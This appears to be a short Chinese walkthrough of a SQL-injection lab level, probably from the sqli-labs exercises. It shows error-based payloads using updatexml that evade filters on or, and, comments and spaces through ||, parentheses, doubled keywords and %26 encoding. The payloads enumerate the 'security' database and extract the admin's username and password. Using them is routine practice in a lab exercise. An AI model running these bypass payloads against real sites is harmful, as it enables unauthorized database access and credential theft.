

0x01 判断注入点

这关将or,and,#,--,空格都过滤了

?id=1'||'1'='1

0x02 判断数据库

使用报错注入

?id=-1'||updatexml(1,concat('$',(database()),'$'),0)||'1'='1



0x03 判断表

?id=-1'||updatexml(1,concat('$',

(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security'))),

0)||'1'='1

#有空格的用()包含

0x04 判断字段

?id=-1'||updatexml(1,concat('$',

(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security')%

26%26(table_name='users'))),0)||'1'='1

#浏览器过滤了&,使用%26绕过



得到数据

?id=-1'||updatexml(1,concat('$',

(select(concat('$',id,'$',username,'$',passwoorrd))from(users)where(username)='admin')),0)||'1'='1